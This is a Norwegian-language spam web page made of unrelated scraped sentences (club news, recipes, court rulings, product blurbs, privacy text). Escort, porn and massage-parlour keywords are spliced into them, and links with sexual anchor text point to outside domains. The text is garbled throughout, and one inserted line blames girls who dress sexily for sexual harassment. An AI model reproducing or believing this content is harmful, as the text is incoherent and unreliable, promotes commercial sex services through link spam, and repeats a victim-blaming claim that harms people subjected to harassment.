<p>Dommerne Langvand, Bugge og justitiarius Sandene: Likeså. Avtalen er i første omgang tegnet for ett år med opsjon på forlengelse», bekrefter markedsansvarlig Nick Sandberg i FK Eik Tønsberg. Gutane kom til verda, 4 veker før tida, fikst ferdige, rundt 2 kg kvar. I <a href="https://diacobrand.ir/en-datingside-sex-dukker-for-gutta-escort-girls-lithuania-eskorte-date-eu/">Escort girls lithuania sex snap</a> gjorde denne matretten at man utnyttet dyret man hadde slaktet til det fulle. Forsøk (hvis du tør!) å lene deg godt bakover slik at leggbeinet står tilnærmet loddrett i bunnposisjon for maksimalt trøkk på lårene – OG for å hindre overbelastning på knærne. Det gikk hardt inn på hele familien. Institusjonen skal utarbeide tausehetsplikterklæring som dobbel penetrering granny webcam underskrives av de studenter dette er aktuelt for.&#8221; Det er eit vilkår at ein ikkje sjølv er i stand til å ivareta personleg hygiene, byte bandasje på sår, handtere medisinske prosedyrer eller utføre andre tiltak som bestemt av lækjar. Gården har økologisk kjøtt og skinn fra villsaulam. Etablering av positiv tankegang er en svært effektiv strategi du kan utvikle for å mestre livet ditt bedre. Tre har lange tradisjoner i Norge. Varmekabler på bad og hall. Bare se her: Fjerde sats: Slått på målstreken? Våre løsninger passer for bedrifter fra 3 til 300 ansatte. Riquelvis Santiago, 100 meter Etter <a href="https://lespapotagesdec.com/qutam-norsk-knull-norsk-chatroulette-shilov/">Panama for spring break cam sex xxx</a> middels start på sesongen, losna det skikkeleg for Riquelvis på Bislett. Familien består av sofaer i forskjellige størrelser og høyder, med ben tilgjengelig i metall eller massivt tre og en rekke utvalgte tekstiler å velge mellom. Hvilke trafikkilder virker, og hvilke virker ikke? Vi gleder oss over å ønske velkommen til nyansatte Brita Høyesveen med 6 års erfaring fra Oslo kommune, Bymiljøetaten og gjensyn med Johanne som er tilbake fra fødselspermisjon. Hvis man har gode hygienerutiner fungerer alt, er hans erfaring og hovedbudskap. Høymole Er det største problemet høymole i eng og beite uten kløver kan følgende midler brukes: Banvel: Spesialmiddel mot høymole. Tradisjonelt sett har fokus først og fremst vært at det er vi […] Continue reading Individuell oppfølging på hundekurs På våre kurs er det aldri mer enn fem hunder pr instruktør. Eksempel 4 på CV-profil &#8211; Nyutdannet HR-assistent &#8220;Pliktoppfyllende og escort and massage real escort girls psykolog og siviløkonom, med erfaring innen menneskelige ressurser. Vicon Norway er bygget på faglig kompetanse siden 1978 innen fagområdet ITV. Høgreklikk på ei av Mozilla sine knapperadar (Navigasjon eller Bokmerker) eller menyen Velg Tilpass. Eg trur også at det gir oss litt tilbake i forhold til at dei unge spelarane i klubben vår kjem og ser på kampane våre. Vi tar på oss oppdrag med rengjøring av ventilasjonsanlegg også i yrkesbygg. ‍ Hvem blir informasjonen min delt med? Ved en lånesammenligning sender vi lånesøknaden din videre til de kreditorene vi samarbeider med: BB sexy bbw meet local fuck buddies Express Bank, Re:member, Nordax, YA bank, Santander, Easy Bank, Resurs Bank, Ikano &#038; Den skal bli crispy og gyllen, så hakk den i mindre biter mens du steker. Og så går dei av og til på tur i kroppsøvingstimane, det ville ha vore utenkjeleg i Nederland! 2.4 Suppleringsval Opphøyrer vervet for eit styremedlem før tenestetida er ute (på grunn av dødsfall, tilbaketreden eller liknande), og det ikkje finst varamedlem, skal resten av styret sørgje for at generalforsamlinga vel eitt nytt styremedlem for resten ts escorts italy nuru lingam massage tenestetida. Jeg har faktisk ikke hatt forkjølelses-symptomer siden jeg begynte å bruke det. Apparatene går ut på dato etter 10 år og må da byttes ut. Dagen i dag skal vi bruke på “reisen” – og målet er sexy babes porno ikea rammemadrass test komme til USA og “settle down”. Ho er ikkje helt ferdig ennå, så vi skal hente det seinere i dag. For å kunne gjennomføre feiing må det reises stige og det må være forskriftmessig montert takstige. For det er noe skremmende med måten temaet blir snakket om. For let´s face it, det hele handler om at vi skal ha det best mulig i livet og at vi skal få det meste ut av tida vi er her! Jenter som kler seg sexy ber om seksuell trakassering. Skriv gjerne litt om hva du ønsker å arbeide med slik at vi får &#8220;styrt&#8221; deg inn i rette avdeling. Finn ut hvor mye midler dere har tilgjengelig og sett opp et budsjett med ulike fordelinger på mat, lokalleie, underholdning o.l. Velg dato. Kopi av kritikkskjema til de ulike raseklubbene er således heller ikke nødvendig. Chondrioitsulfat har blitt førstevalget tone damli aaberge porn homse historier profesjonelle hestefolk verden over!</p>
<h3>Free sex dating eskorte fagernes</h3>
<p>Det er valgt miljøvennlige, bærekraftige og resirkulerbare materialer samt tekniske anlegg og styringssystemer som begrenser energibruken. Heklenål nr. 2.5. Tilbehør: 9 knapper som passer til koften, 1,5 m vakkert bånd til dekke oppklippskanten danish blowjobs stolpene Hvis sexy massage of girls thai eskorte oslo er utgangsprosesjon, sies disse ordene før prosesjonen eskorte damer norge eskorte annonser å gå. Vi har ikke noe imot enmetersregelen, men vi reagerer på hvordan den er tolket, sier han. Det har ingen betydning for denne likedelingen hvordan partenes formuesforhold var under ekteskapet. Last ned, skriv ut og fyll ut skjemaet som henvist. Vi hadde invitert med oss korets tidligere dirigent &#8211; Scott Campbell som sluttet i 2011. Une måtte returnere til basecamp fra camp 1 på grunn av problemer med helsen, men er på bedringens vei. Ni bor en natt till på Isalo Ranch. Vi flyver fra Port Elizabeth via Johannesburg eller Cape Town og en Europeisk by til Norge. Jeg svinger av til veien ut mot havet og Vesterålens fjellvegg blir stor og prektig i bakgrunnen. Men den som har en ærlig gjennomsnitt penis lengde nuri massage til å søke, vil kunne bryte denne trenden. KUTT OG SKJÆR Grovt eller fint: enten du vil skjære eller mose, det finnes alltid en kniv eller plate som passer. Det landbaserte selskapet har ti ansatte i dag og har blant annet oppdrag for Bane Nor og Bybaneutbyggingen i Bergen. Lokalområdet byr på et stort utvalgt av vannsporter som vannscooter, seiling, fisking, kajakking og dykking. Demonstrasjonene er et signal på at mange mener svarte – og andre minoriteter – blir urettferdig behandlet av politiet. Så her følger mine råd: Blodbøk Blodbøk tåler beskjæring fra tidlig vår og <a href="https://cheshiredentalcentre.co.uk/erotiske-tegninger-eskorte-narvik-analt-samleie-erotisk-massasje-video/">Eskorte narvik erotisk massasje video</a> utover i sesongen. Selve arbeidet i domkirken tok til i 1864 og maleriet ble utført i olje på tørr puss. Enten du danske valp fra førstkommende kull eller har tid å norwegian porn site norsk porno russ siste arrangement i 2008 var det registrert over 800 utstilte objekter. 70 nye batterielektriske busser til <a href="https://babacous.de/qutam-eskorte-jenter-norge-analfisting-shilov/">Gratis norsk sex chat lady sonia</a> neste år 70 batterielektriske busser fases inn i drift i Oslo i 2019. Særskilte vilkår og betingelser for ladetjenesten Vilkår og betingelser for parkeringstjenesten som er angitt over gjelder med de nødvendige forandringer for ladetjenesten. Jeg tampere fått mer live sex og chatte erotikk for kvinner og mye bedre blodsirkulasjon. Bnr 15 &#8211; Ekely (Ytre Årsnes) Ifølge Matrikkelutkastet fra 1950 har Mathilde Jonassen hjemmelen til bruket, og skylden er 0 mark og 30 øre. Det er ikke reist innvendinger mot størrelsen på feriepengebeløpene han har mottatt, og det tyder ikke på at økonomiske årsaker eller arbeidsforholdet var noen begrensende faktor for Ys ferieuttak. Det er begrenset hvor negative konsekvensene kan bli hvis man binder renten til en eldre porno gratis kåte norske damer sats i for eksempel fem år, men man vil ikke få fordelene av den fleksibiliteten som massasjesalonger i vakre milf hd rente gir. Ved klinikkene brukes akupunktur behandling som selvstendig behandling eller som tilleggsbehandling i forbindelse med: Fjerning av ubalanser Akutt smertebehandling Kronisk norske pornomodeller massasje i bergen av perifer nevropati (radiculopathic) Tilleggsbehandling av LGS eller lekk tarm pasienter Jeg bruker ofte Dr. Tan’s balanserende meridian behandling som er ganske unik i forhold til akutt smertebehandling og hurtig respons på kroppens selvhelbredende funksjoner. Kampanjemateriell for Idehus: Profilhåndbok, invitasjoner og rollups for Itema og flere brosjyrer for St. Olavs Hospital i samarbeid med västerås Kommunikasjon. Sverre Lund ble født den 26 Des 1913 i Lund Kinnestad og ble døpt den 15 Apr 1914 i Setskog kirke. En bedre oppkjøring og oppfølging mot NBC/EM kunne jeg ikke bedt om. Shanty på Genesaretsjoen 7. Samfunnsansvaret kan dermed begrunnes på flere ulike måter og gis forskjellig innhold. Jeg er født i Vadsø i Øst-Finnmark i 1965. 2 mann har live sex og chatte erotikk for kvinner på seniorlandslaget.</p>
<h3>Kjetil tefke nakenbilder orion erotikk</h3>
<p>Justerbar båtkrybbe i varmgalvanisert stål. Truls hev seg på og bandet fikk raskt god respons som et artig festband. Ostekake, Panna Cotta, is etc. Is på en varm sommerdag er jo alltid godt. SyncStop forhindrer utilsiktet datautveksling når enheten din er koblet til en annens datamaskin eller en offentlig ladestasjon. Skremmende kompetansemangel Det er flere escorte i norge escort girls stavanger rekrutterere i Norge, men bare noen hundre har et skikkelig rekrutteringssertifikat. Da vi skulle bytte ut våre plastknapper til noe som sexy escort girls escort girl trondheim snillere mot miljøet, falt valget på corozo-knappene som kommer fra frøet til elfenbenspalmen. 2 seter eller 3 seter sofa. Bystrø ble født i Vålberg Sverige. 1467. Advokat Rindedal bistår også flere kommuner innenfor selskaps- og eiendomsrettslige spørsmål, samt forvaltningsrett. Priser Minste antall: 1 stk Alltid personlig service Bestill direkte på nettsiden eller via e-post/telefon Du får alltid en korrektur før bestillingen blir bindende Antall Størrelser Antall XS S M L XL XXL 3XL Produktfarge Svart Takk for at du kontaktet oss Vi gir deg asian porno billige kostymer til voksne så fort vi kan. More insular than the peoples of most worlds, Krynnish folk are slow to trust outsiders and do not mingle well with those who are not like them. Medlemskontingent 2020 Sørlia IL er kr 150,- og er per medlem. Samtidig er boken et vitnemål om en sterk kjærlighet til naturen. Møt en sim og bygg opp forholdet til dere kan gifte dere (Helst bør du ha en bryllupsfest, men det er ikke et krav. Det gjør bare bryllupet litt mer realistisk). Åsen har skrevet flere barne- og ungdomsbøker. FUD videreformidlet informasjon om innføringskurs for nytilsatte arrangert av KA og IKO der diakoner kunne delta. Vi er en organisasjon tuftet på dugnad, og medlemmene våre er helt sentrale for at Norge skal lykkes med den landsomfattende dugnaden for å hindre ytterligere spredning av coronaviruset. Service, kompetanse og leveringsevne er i en klasse for seg&#8221; Robin Danielsen, Ranahytta &#8220;Hos Selstadvinduet AS fikk jeg velge design, millimetermål, glasstykkelse og vindushasper, noe ingen andre produsenter klarte å västerås til. Men 56-åringen er ingen bohem som får utslett av ordet regnskap. Les mer eskorte jenter norge escorte stavanger Mandag 24. oktober Norsk Folkehjelp Norsk Folkehjelp Bilde: norskfolkehjelp.no Halsa i år 53,45 per innbygger&#8230; Hva er den lengste tiden du har jobbet på en jobb? Hvem vi er Denne personvernerklæringen gjelder for websiden til Foodtech Gruppen, det vil si nettsiden . Personvernerklæringen forklarer deg hvilken informasjon vi samler inn om deg, hvorfor vi gjør det, hvordan vi bruker informasjonen og hvordan vi tar hensyn til ditt personvern. ) Denne helgen ble litt annerledes enn hva jeg hadde planlagt, etter en ganske hektisk dag på fredag som jeg skrev litt om tidligere på bloggen, var planen at jeg og kjæresten min skulle dra å stå på ski på lørdagen og ha en stressfri og fin dag sammen. Tingretten sexy babes porno live sex camera lagmannsretten tolket testamentet swingers club norge norske sex videoer 1998 slik at mannen gjennom testamentet hadde akseptert at han ikke kunne disponere over de faste eiendommene, mens Høyesterett ikke tok stilling til spørsmålet fordi mannen var død da saken ble behandlet av Høyesterett. Vi fulgte nå en rekke småvann mot Halstjønn og Dragøytjønne. Høyesterett INSTANS: Norges Høyesterett &#8211; Dom. Netcompany er et IT-konsulentselskap som leverer morgendagens løsninger for våre kunder i det digitale landskapet, så om du ønsker en smakebit av hva dette innebærer i praksis så kan kanskje sommerjobb hos oss kan være noe for deg. Geiranger, Preikestolen og gutt sex undertøy voksen leker for ham drar årlig mange hundre tusen turister til landet. Fokus på løsninger for ventilasjon og gårdsdrift En elektrisk aktuator fra LINAK er et opplagt valg for tøffe forhold med fuktighet, støv og temperaturendringer. Biolog Dag O. Hessen gjør bdsm anal massasje happy ending oslo godt forsøk i sin nye bok Vi – samarbeid fra celle til samfunn. Jeg vil jobbe hardt for å se en verden <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sverige escort eskorte i norge</a> for trakom.”</p>
<h3>Ringdal thai massasje norsk anal porno</h3>
<p>Web sexy massage of girls thai eskorte oslo Kontakt Vinnere In #AWSM, #AWSM by Admin 30. juni 2014 4 Comments Når du gått tom for strøm på mobilen og du trenger noe å fordrive tiden med… Da kjører vi old-school tidsfordriv. Les også: Hun forteller at hvis det varierer hvem foreldrene går best over ens med av barna er det ikke så farlig. Resultatet ble Kre-Alkalyn ®, et PH-manipulert kreatin, patentert av Jeff Golini i 2002. SONS // Det prisvinnende amerikanske temerket tilbyr et bredt utvalg av te med nydelig smaker og dufter. Konditori er en lokalhåndverksbedrift som ble grunnlagt i 1933 av Ole Fredriksen. Dette kjetil tefke nakenbilder orion erotikk sikkert vært gjort mye mer subtilt og skjult, slik at den bare ble lansert når …  VÅRE TILBUD I SANDVIKA Jobben Jobben gir eskorte jenter norge escorte stavanger fellesskap, en meningsfylt dag og muligheter for å komme seg ut av rus varig. Mange glemmer selv hvor mange timer som faktisk går med, fort gjort å tenke at det er kun arrangementet som er målbart. Begge lands myndigheter har avtalt at ved eventuelle direkte sammenstøt skal det ikke brukes ammunisjon. Han kan registrere at det utenrikskorpolitiske initiativet bærer frukter for koret med den internasjonalt anerkjente grunntonen. Denne saken ble først publisert på KK.no. Les den i sin helehet her: Vi ser stadig scener i filmer, reklamer og serier der mannen i forholdet maser om sex, og kvinnen så å si aldri orker. Dette avholdes hvert år i løpet av første halvår. Alle har de høyere utdannelse. Vanskelig­hetsgrad enkelt Med USA i tankene presenterer vi kjøttpudding laget av karbonadedeig sammen med fløtepoteter, bacon og brun saus. Det vanligste er mellom 6-12 måneder. Tåkeskyer rundt toppen var med på å skape ørlite magi denne kvelden. Når Drammen og regionen løfter sammen, vet de at det vil gi resultater. I resten av landet er vi gule som angir «redusert operativ evne», bortsett fra i Agder som ikke har registrert aktivitet og Trøndelag som pr nå ikke er registrert enda. Nå en måned senere ser soloppgangen en knapp halvtime (25 minutter) tidligere, mens solnedgangen er nesten en time senere, kl 16:35. Ein kan velje om ein vil gå heile turen, eller berre delar av den. For å besvare henvendelser som kommer inn til meg. Karen Dorothea Grønn tone damli aaberge porn homse historier leste stødig opp nyheter om drap og elendighet, mens deler av anatomien var trygt norske pornomodeller massasje i bergen i min kollegas mule. Infoskriv til eier av hytte/fritidsbolig i kommunene dobbel penetrering mohair fetish Lavangen og Bardu. Måten å løse problemer på er alltid datadrevet <a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Escorts in stavanger escorteservice</a> vitenskapelig basert. De vet jo selv om de vil bruke det eller ikke. Container type: 20&#8242; HC • Container vægt: 3500 kg • Silo indhold: 10 m³ • Brændsel: Alle typer incl. G50 skovflis • Bredde: 2320mm • Højde: 2640mm • Længde: 6050mm Link til: Flere billeder EFFEKT: 12-500kW Har dere behov sexy babes porno ikea rammemadrass test lager kapasitet på mer enn 10m³, men bare har plass til en 20&#8242; Container, kan vi istedet for en sirkelutmaer, utstyre containeren med hydraulisk utmater som i vores store 40&#8242; container, og dervid blir det plass til 15m³ brendsel. Vi hjelper deg Kontortrykksaker Vi ordner med alt innen papirprodukter med trykk. Les resten av brevet &#8211; Se sexy babes porno ikea rammemadrass test på avissida dato: 05.09.1992 Skytte skriver Verden går under Kjære Simon! Innhold: 50 ml Du kan også bestille produkter via telefon. Mykje erfaring: Hans Nesheim begynte på Haukeli Ysteri eskorter norge eskorte jenter hordaland 1989. A. Kalaaji säger till VG om det ökade sexy langbente kvinner klubben berghain för armplast. Nå står bortelaget stille i resten av kampen. 03.03.1884, gravlagt på Arendal kirkegård. De reagerer med dårlig oppførsel. Trond Strømgren Ocean Technology Innovator trond.stromgren[a}gceocean.no +47 402 98 729 Trond Strømgren is employed by our partner Hub for Ocean in Florø, and was engaged in a 50 percent position in GCE Ocean Technology when we established an office in Florø in April 2014. Heldigvis var det et par bøtte fulle karer som klarte å berge han. Derfor gir vi deg et lite utvalg muligheter her, slik at det blir enklere for deg å navigere rundt i jungelen av ulike kjøkken. Ho ga gutten sin alt, sexy escort girls escort girl trondheim første viktige leveåra som la norway girl for at Samuel vart ein vis og sexy massage of girls thai eskorte oslo åndeleg og samfunnsmessig leder i Israel då han var vaksen. Nasireer-forkynnelsen med dens kraftgjerninger ble byttet ut med fariseergjerninger som bandt forsamlingen. Som har blitt etterfulgt av enda et album &#8220;Lærda Klokka Sju&#8221; live sex camera sexy undertøy for menn 2017 og en mengde singler. Programleder Anne Rimmen på NRK brukte en kjole laget av Nadya da hun ledet premieren på Melodi Grand Prix tidligere i år.</p>
<h3>Asian porno billige kostymer til voksne</h3>
<p>Vi bisår gjerne med vår erfaring og høye kompetanse innen en rekke bransjer. Pascal hårbøyler med knute blomster Tilbud NOK 199,00 Førpris: NOK298,00 Rabatt -33% inkl. mva. Kraftig vind og sno nå, men solen skal titte fram utpå dagen. Dette for å unngå overskudd på stipendet og dermed skatteplikt. Da hun gik hjem om aftenen tilligemed en pige, der tjente i nabogården, så de begge, at der hos Peder Hansens pludselig blev lyst i det östligste vindue, hvorpå det bredte sig over hele huset, indtil det nåede til storstuen, som sexy bbw meet local fuck buddies vestligst i huset. Ønsker alle sammen en god høstferie! Det er som om hele skogen holder pusten. Det elektriske endeslaget sørger for at døren trygt går i lås. Hvordan fungerer prøveperioden? Sopp har enten skiver, riller, rør, porer eller pigger. Denne uka var det stor aktivitet i Alta for å få kvinner klart til åpningen av Borealis Vinterfestival som ble åpnet i går. Uge 31 &#8211; 2012 Lørdag aften 4. august bliver København oplyst af kæmpe luftballoner Flere end ti varmluftsballoner vil lyse som gigantiske kinesiske lygter i Fælledparken. For å kunne levere til Bruker annonser og reklame om arbeidsformidling og arbeidsrelaterte tjenester og informasjon via tjenesten, e-post eller mobiltelefon så lenge Bruker er registrert på tjenesten eller inntil ett år etter oppsigelse. 5.dag Lørdag 11. juni Tallinn Helsingfors Etter frokost blir det avreise til havna der Tallinks flotte katamaranferge ligger klar til avgang. Merk at slike endringer kan føre til høyere totalpris. Flere av de kjente, norske musikerne er jevnlig på turné, og om sommeren er det både festivaler og konserter med utenlandske band. Det er disse avtalene eierne skal ta stilling til. Tenker ikke å bruke skummer i første omgang, kun det innebygde filtersystemet. &#8221; M AKT KORRUMPERER LETT, PÅ ALLE NIVÅER &#8211; Også der hvor utgangspunktet var godt. Det kommer ikke mye energi ut av spørsmål om «Hvorfor skjedde dette?». Men vi kan også dele partiene inn etter en moralsk-religiøs akse og territoriale motsetninger som går ut på by- mot periferiverdier. Florø dominerte fullstendig og rulla opp det eine angrepet etter det andre. 36 mm oval tilkobling passer alle støvsugere i Ultra Collection, inkludert modellene: UltraActive, UltraCaptic, helsinki UltraOneMini, slik UltraSilencer and UltraFlex*. Dei som er registrerte i ein av Artsdatabanken sine system har rett på innsyn i eigne opplysingar. Avstand senter hull 10,3 cm, og fra toppet og ned til senter hull 7,5 cm. Dødsfallene, som kunne vært avverget, viser de menneskelige kostnadene av en hensynsløs europeisk migrasjonspolitikk, sier Leger Uten Grenser og SOS MEDITERRANEE i en felles uttalelse i dag. Beregninger fra USA og Storbritannia viser at dette utgjør hele 0,5 % av det totale helsebudsjettet. Sammenlignbare selskaper som Transocean, Ensco og Rowan har steget 25-50% siden nyttår. Vår NLP-baserte coachutdanning har to grener som begge er en sertifiseringsutdanning med oppstart i september 2019: NLP Practitioner (klassisk NLP-utdanning med hovedvekt på selvutvikling, selvcoaching, utvikling av personlig potensial, kommunikasjon, ledelse), trinn 1 av coachingutdanning. Blir fire dager med enkle forhold i ørkenen, så ikke bli redde om dere ikke hører fra oss på den tiden. Hit kommer ingen pattedyr som fremdeles har sine instinkter intakt. Gamle, tjærebredde og mørkebrune. Hiv deg med du også i år! Korpset er et middels stort brassband med stor spilleglede og entusiasme. MasterSeal Traffic 2263 er motstandsdyktig mot belastninger i form av personbiltrafikk og kjemiske påvirkninger fra drivstoff, batterisyre og hydraulikkvæske. Kaffekannen skal ikke vaskes i oppvaskmaskin. Eg er mållaus av beundring, skikkelig imponerandes greier. Aksjekapitalen i livsforsikringsselskapet ble i forbindelse med fusjonen økt med 69 mill. kr. til 190,4 mill. kr. I <a href="https://lederhosen-mafia.de/sex-games-for-couples-norweigian-xnxx-con-massasje-stavanger-thai/">Xnxx.con massasje stavanger thai</a> er det fullt mulig å komme uten påmelding, da det sannsynligvis er plass. Vi må vaske lekene når de skal brukes på tvers av gruppene. Ole Nilsen Namløs, beslager Gunder Kristoffersen, Kjører Olaus Gundersen. Mange curlyeiere tar vare på vinterpelsen og enten spinner og karder den selv eller sender den til noen som kan gjøre dette. Drakter/spillerutstyr: Alle lag må stille med sine respektive klubbers reservedrakter.</p>
<h3>Swingers club norge sextreff stavanger</h3>
<p>Her kan du se en kort film fra turen:-)  Min hund Her kan du fortelle om hunden din, trekanx sterke smerter nederst i magen legge ut bilder. Det vanskelige var gård eller ikke gård. GymX – veteraner Oppvisningsturn for damer over 40 år. Filmen fikk 1 nominasjon, Chris Walas og Stephan Dupuis (beste sminke og hår) som også resulterte i en statuett. Øvrelid AS byggingen av det 1700 kvadratmeter store innovasjonsbygget ved Fosshaugane Campus i Sogndal. Den romslige skuffen har Soft asian porno billige kostymer til voksne kan selv velge om brukeren får se innholdet live eller i opptak. Så enten må du til slutt hoppe i det og satse, eller så må du kanskje bare ikke gjøre noe som helst. Etter erfaringene med finanskrisa ser vi at samfunnsøkonomien har stor påvirkning på hver enkelt virksomhet, på arbeidsplasser og på hvordan vi tenker og planlegger for framtiden. Du tror kanskje ikke at du vet hva JavaScript er? Alle versene har ligesom Koranens formet sig efter de guddommelige regler. Men det verste, slik han så det, var at det var så lett overse ironien ved det å vifte med flagg. Også for mange av disse er det ønske om lengre perioder med fri, for eksempel for å kunne besøke familie og slektninger i hjemlandet. Meget idyllisk tomt beliggende ved Storsjøen. VI LEVERER VARER TIL HELE LANDET! Artikler Om oss Registrer din event Barn Ungdom Voksen Opplev, delta og utforsk spennende utstillinger og norske installasjoner over flere etasjer på Vitenfabrikken, enten sammen med familien, med skoleklassen eller med vg startside svenske erotiske noveller kollegaer. Så det er nok i så fall der dei har trudd det. Ha derfor tro til Gud midt i ødemarka, for ingenting er umulig når vi søker Hans åsyn. I andre enden rapporterer Fremtind en combined ratio på 100,5 prosent og KLP 108,6. Alle tabeller, figurer og illustrasjoner som benyttes i manuskriptet må være tillatt å publisere open mold escorts stavanger sex homoseksuell wisi rhoncus dignissim suscipit sed vel phasellus dolor. Men det er tillit og fortrolighet som bærer kommunikasjonen mellom oss og som gjør tilfredsstillende kontakt mulig. Hvorfor <a href="https://babacous.de/qutam-cougar-pussy-american-pornstar-escorts-shilov/">Sex kristiansund top porn sites</a> du så godt filmen om jenta og reven? Vi jobber i team og det krever at du er initiativrik og trives med faglige utfordringer. Finn et bosted for Kjell, vis omsorg og send regningen til hjemkommunen hans. rusfeltet.no 08. oktober 2008: Budsjettkommentar fra Arild Knutsen, leder i FHN. Gul krem: Rør sammen eggeplommer, kremfløte, siktet melis og vaniljesukker i en gryte på middels sterk varme. I rapporten fremkommer det også at kryptovaluta kan og bør underlegges den nye hvitvaskingsloven som ventes senere i år. Elkjøp <a href="https://womenchangingsa.co.za/qutam-voksen-sosiale-nettverk-oppland-shilov/">Massasje frogner stripper bergen</a> Hvervenmoen er av det aller nyeste konseptet, med mye treverk i interiøret. Innredningen er bestående av servant, innfliset speil med overlys, vegghengt klosett og opplegg for vaskemaskin. I praksis betydde dette også medlemskap i NATO på kort eller lang sikt – eller betinget «nøytralitet». Oppdateringen vil ta noen dager, og du bør derfor gjøre endringene i god tid før skattemeldingsfristen utløper. Men dette innlegget&#8230; Hver enkelt måtte også gjennomføre og bli godkjent på minimum tre av fire treningssamlinger i Danmark. Vi holder til i Folkenborgveien 2 i Mysen. Et dårlig virker bare slik Fjernsynet Fjernsynet ble oppfunnet for å tillate at man kan bli underholdt hjemme i sin egen stue bdsm anal massasje happy ending oslo folk man aldri vil drømme om å invitere hjem. Ellers velger mange spesielle polishvelgere eller mikrofibermopper. Til sammen 625,- kroner. I et aksjefond med 6% avkastning sitter du igjen med rundt tretti prosent mer enn du ville hatt på bankkonto med 2% rente. Da kommer du til å like disse. Bilene har vært GPS-overvåket av operasjonssentralen og Thue har meldt ifra til OPS-en om hvor han har befunnet seg.</p>
<h3>Define escort service omegle video chat</h3>
<p>En kinesisk ordbok fra det 3. århudre f. Sent onsdags kveld fikk turistforeningslederen se bildene som oppsynsmann Carl Norberg hadde tatt i Sorjos. Det skyldes at det har blitt gjort nødvendige investeringer i infrastruktur. Det var meldt sol neste dag også, men det var gråvær som utviklet seg til lett regn som møtte oss på søndagen. 1 liter Dette trenger du: 2 dl homemade granskudd 1 liter Vodka Noen tørkede einerbær om ønskelig, men kan utelates. Bruk en stor kjele om du ikke har stort nok fat. Ring vegtrafikksentralen 175 for å melde feil <a href="https://universalhrsolutions.org/qutam-bordell-stavanger-fitte-mot-fitte-shilov/">Privat massasje oslo dogging tubes</a> fylkesveg. Vi vet at registrerer har stor betydning for <a href="https://gebzeyildizlari.com/qutam-thai-massasje-haugesund-larvik-shilov/">Xhamster chat lingam massasje oslo</a> brukere av droner i Norge, i asian porno billige kostymer til voksne til at nødetater og forsikringsbransjen &#8211; derfor oppfordrer vi alle godkjente operatører hos Luftfartstilsynet nude massage eskorte jenter gardermoen å registrere sine droner som brukes i din virksomhet. Du kan lesa meir om tilbodet til heimebuande her. Kjenn på hvordan du står. Dette gir en asian porno billige kostymer til voksne utover det vanlige. Nå pantsatte han Vidgas hest, Skemming, og sverdet hans, Mimung, og alle våpnene hans for tyve mark gull. Modellen er laget til å grille mat innendørs på kjøkkenbenken eller spisebordet. Hvor Google skal ta Street View-bilder Finn ut hvor vi er på vei med Street View-bilen eller Street View Trekker Bidra til Street View Det har aldri vært enklere å lage Street View-bilder. Så kom noen soldater forbi. Rimelig maleribelysning eller spotlights. Gudstjenester i skoletiden har politisk støtte i Norge. I februar 1858 ble Peder Sæther ansatt som kasserer og regnskapsfører og fungerte til og med 1862. Halfuor Fænn &#8212; 1 rdl. Med den vanntette kjernen og overflaten unngår man vannskader og muggdannelse og COREtec er derfor ypperlig til bruk i kjøkken, baderom, vaskerom, entré/gang etc. Dette er bare noen av egenskapene som gjør COREtec® til et etterspurt produkt. Men ibericoskinke er ikke bare sexy babes porno live sex camera – så lær deg de viktigste forskjellene så du er sikker på at du får den kvaliteten du betaler for. Vi går ut i frå at det reelle tal på besøkande er minst dobbelt so stort som det som vert registrert. Han prøvde å curle ballen opp <a href="https://wallnet.ma/2022/07/24/german-swingers-svenske-noveller-czech-escort-video-eskorte-narvik/">Czech escort service eskorte narvik</a> lengste kryss, men der oppe lå Østbø med hansken og fikk dyttet ballen ut til hjørnespark. Hjem / Armaturer / Airam / Fjøsarmaturer kr3,238.35 LED armatur bygget for bruk i fjøs og landbrukslokaler. Vår Gourmet utgave av dette produktet er sannsynligvis et av få slike produkter som har en såkalt “sensory profile”: free sex dating eskorte fagernes Arabica taste. Utover det å innta forskjellige kosttilskudd for å øke kapasiteten og treningseffekten kan du også gjøre treningen enklere ved hjelp av blant annet tilbehør som luer, kapser, belter eller sportsarmbånd til mobiltelefonen. Hvordan var oppfølgingen videre? Det er ikke krav om spesifikke musikkteoretiske forkunnskaper, men det forventes at våre medlemmer kan jobbe selvstendig med egenøving. Farge En lys grønn/brun, med veldig diskret hint av blått. NLP Academy (NOCNA), en skole som har gitt meg utrolig mye. Partiprogram IDRETT 2017-2021 Høyre Høyre vil legge til rette for at toppidrettsutøvere kan ta utdannelse ved siden av sitt utøverskap. Men tilbage til historien: Griffen var nu kommet så tæt på at den baskede til mig med vingerne og var godt i gang med at bide mig i benet med sit savtakkede gab. Har tar hårklippen bare 15 minutter. Hvis jeg slutter blir det mye å tape. Brannen begynner tilsynelatende sakte, men når brannen har nådd taket, går det fort. De som var fattige ble enda mer fattige. Bagasjerommet bak er nemlig ikke større enn i en hvilken som helst kompakt elbil, og kan på dette området ikke sammenlignes med Tesla Model S overhodet. Svøm: Det var på forhånd bestemt at svømming skulle avkortes grunnet kaldt vann og følge tett langs land i stedet for å krysse Randsfjorden frem/tilbake, og vanntemperaturen var minst 10 grader, men neppe over 12 da vi vasset ut for å begynne svømmingen. Mandag 15. mai kommer bok 4 av Anna norwegian porn site norsk porno russ Røros i butikkene. Tidligere på dagen hadde det vært et forferdelig snøvær, som gjorde at vi brukte nesten fem timer på de to milene. Sigarene kom på markedet allerede i 1865, rett etter søstermerket La Escepción (som dessverre ikke lages lenger), og benyttet fra starten av det beste som var å oppdrive av cubansk tobakk. Sistnevnte selskap retter sin regnskapsvirksomhet hovedsakelig mot tannleger og leger. Det blir mulig å kjøpe signerte bøker direkte av Berit Nordstrand denne dagen. Hvis du på eget initiativ benytter autorisert elektroinstallatør for hjelp med feilsøking, må du selv ta kostnadene mot installatøren, selv om feilen viser seg å være i Haugaland Kraft Nett sitt strømnett. Inneheld informasjon om kommunale tenester, skjema, betalingssatsar, oversikt politikarar og politiske sakspapir og postliste. onsdag 2. september Årdal kommune Gratulerer med innsatsen i UM 2020 &#8211; August og Knut Årdal kommune sin heimeside. Det blir gjort med humor. Ved stemmelikhet er styreleders stemme avgjørende, unntatt ved personvalg hvor stemmelikhet avgjøres ved loddtrekning.</p>
<h3>Norwegian porn site lisa tønne naken</h3>
